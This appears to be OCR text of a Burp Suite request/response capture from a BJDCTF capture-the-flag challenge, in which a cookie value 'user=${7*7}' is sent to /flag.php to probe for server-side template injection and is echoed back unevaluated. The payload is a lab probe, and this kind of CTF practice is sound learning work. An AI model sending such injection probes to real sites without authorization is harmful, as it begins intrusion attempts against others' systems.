 Request
Pretty Raw Hex
\n
1 POST /flag.php HTTP/1.1
2 Host: f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin: http://f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81/flag.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,ee;q=0.8
13 Cookie: PHPSESSID=78a59eb8f785d801c18c9627d4214d84; user=${7*7}
14 Connection: keep-alive
15
16 username=123&submit=submit
Response
Pretty Raw Hex Render
\n
BJDCTF
Hello ${7*7}
Logout
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 11
Name Value
Server openresty
Date Tue, 06 May 202...
Content-Type text/html; chars...
Connection keep-alive
Vary Accept-Encoding
X-Powered-By PHP/7.3.13
Expires Thu, 19 Nov 198...
Cache-Control no-store, no-cac...
Pragma no-cache
Cache-Control no-cache
Content-Length 2486
Inspector
Notes